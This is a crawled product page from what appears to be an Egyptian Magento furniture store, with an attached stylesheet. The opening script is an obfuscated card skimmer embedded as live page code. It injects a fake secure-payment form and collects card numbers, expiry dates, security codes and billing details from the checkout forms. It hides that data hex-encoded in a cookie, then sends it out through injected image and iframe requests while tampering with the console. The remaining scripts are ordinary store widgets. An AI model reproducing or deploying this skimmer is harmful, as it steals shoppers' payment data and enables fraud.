20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}} },
    "#review-form": {
        "Magento_Review/js/error-placement": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1311\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text/javascript">
			require([
				'jquery'
			], function ($) {
				$('.title-accordion').click(function(){
	                if($(this).hasClass('accordion-reviews')){
	                	if($(this).hasClass('active')){
                			var itemShow = $(this).data('toggle');
                			$(itemShow).slideUp();
                			$(this).removeClass('active');
	                	}else{
	                		$('.product-data-items-content .title-accordion.active').removeClass('active');
	                        $(".product-data-items-content .data.item.content").slideUp();
	                		$('#tab-label-reviews a').click();
	                		$(this).addClass('active');
	                	}
	                }else{
	                    var itemShow = $(this).data('toggle');
	                    if($(this).hasClass('active')){
	                        $(itemShow).slideUp();
	                        $(this).removeClass('active');
	                    }else {
	                        $('.product-data-items-content .title-accordion.active').removeClass('active');
	                        $(".product-data-items-content .data.item.content").slideUp();
	                        $(itemShow).slideDown();
	                        $(this).addClass('active');
	                    }
	                }
				});
			});</script>
<script type="text/javascript">
	require([
	'jquery'
	], function(jQuery){
		(function($) {
			$(document).ready(function(){
				$('.product-info-main .product-reviews-summary a').click(function(event){
					event.returnValue = false;
					event.preventDefault();
					$('html, body').animate({
						scrollTop: $(".product.info.detailed").offset().top - 150
					}, 300);
										if($(window).width() > 767){
						$('#tab-label-reviews-title').click();
					}else {
						$('.title-accordion.accordion-reviews').click();
					}
					 });
			});
		})(jQuery);
	});</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "sY67X1LPxdnviWAA" }
        }
    }</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });</script>
<script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });</script>
<script type="text/javascript">
    require(['jquery','mgs/lazyload'],function($){
        $(document).ready(function() {
            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });
        });

    });</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$(this).parent().find('.pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToCart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }</script>
<script type="text/javascript">
        require([
            "jquery", "owlcarousel"
        ], function($){
          
            

jQuery("#carousel_arabic").owlCarousel({
  autoplay: true,
  rtl: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  loop: false,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: true,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 1
    },
    1024: {
      items: 1
    },
    1366: {
      items: 1
    }
  }
});


jQuery("#mpblog-list-container .row").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: false,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 2
    },
    1024: {
      items: 3
    },
    1366: {
      items: 3
    }
  }
});


jQuery("#instagram-widget69741497285959").owlCarousel({
     
    autoplay: true,
    
    nav: true,
    dots: false,
    
    autoHeight: true,
    navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
    responsive:{
    0:{
    items:2
    },
    480:{
    items:4
    },
    768: {
    items:4
    },
    992:{
    items:6}
    }
});

$(function() {
  
  var owl = $(".demo.owl-carousel");
  owl.owlCarousel({
    items: 1,
    margin: 10,
    loop: true,
    nav: true
  });
});

jQuery(".mobile-sidebar-btn").click(function(){
    jQuery(".sidebar.sidebar-main").addClass('sidebar_open');
    jQuery('body').addClass("overlay");
})
jQuery(".sidebar-close").click(function(){
    jQuery(".sidebar.sidebar-main").removeClass('sidebar_open');
    jQuery('body').removeClass("overlay");
})
            
        });</script>
<script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
				$('#'+elId).toggleClass('active').slideToggle();
				$(el).toggleClass('active');
			})(jQuery);
		});
	}</script>
<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/hubfurniture.com.eg\/ar\/rest\/ar\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
            function ($, quickview) {
                $(document).ready(function () {
                    $('.mgs-quickview').bind('click', function () {
                        var prodUrl = $(this).attr('data-quickview-url');
                        if (prodUrl.length) {
                            quickview.displayContent(prodUrl);
                        }
                    });
                });
            });</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_product_view')
     smileTracker.addPageVar('type.label', 'Catalog Product View (Any)')
     smileTracker.addPageVar('locale', 'ar_SA')
     smileTracker.addPageVar('domain', '127.0.0.1')
     } catch (err) {
        ;
    }</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('category.id', '109')
     smileTracker.addPageVar('category.label', 'غرف نوم اطفال ')
     smileTracker.addPageVar('category.path', '1/2/4/18/109')
     smileTracker.addPageVar('category.breadcrumb', 'غرف النوم|غرف نوم كاملة')
     smileTracker.addPageVar('product.id', '1311')
     smileTracker.addPageVar('product.label', 'غرفة نوم بناتي 120 سم ابيض في روز')
     smileTracker.addPageVar('product.sku', 'N-MICASA-BD Bedroom')
     } catch (err) {
        ;
    }</script>
<script  type="text/javascript">
				require([
					'jquery'
				], function(jQuery){
					(function($) {
						jQuery(window).load(function(){
							jQuery(".page.messages").delay(8000).fadeOut('slow');
						});
					})(jQuery);
				});</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://hubfurniture.com.eg/media/mgs/css/4/custom_config.css
body_size: 594
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');@font-face {
						font-family: "NotoSansArabic-Regular";
						src: url("https://www1.hubfurniture.com.eg/media/fonts/");
						src: url("https://www1.hubfurniture.com.eg/media/fonts/?#iefix") format("embedded-opentype"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/") format("woff"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/stores/4/NotoSansArabic-Regular_1.ttf") format("truetype"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/#NotoSansArabic-Regular") format("svg");
						font-weight: normal;
						font-style: normal;
				}body{}.use-header2 .page-wrapper {position: relative;}.header.header2 {background-color: rgba(0,0,0,0.7);border: none;}.header.header2 .top-header-content {border-bottom: 1px solid rgba(255,255,255,0.1);}@media(min-width: 992px){.cms-index-index .header.header2:not(.active-sticky) {position: absolute;left: 0;top: 0;right: 0;z-index: 99;}}@media (max-width: 1199px){.header.header2 #mainMenu .level0 > a.level0 {color: #575757 !important;}.header.header2 .action.nav-toggle img {filter: brightness(0) invert(1);-webkit-filter: brightness(0) invert(1);}
.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {
    height: auto !important;
}
.header .logo-left-header .logo {
    display: block;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 5px 0;
    height: 51px;
}
.slide-text .big-text,.slide-text h2 {
    font-size: 50px;
    font-weight: 700;
}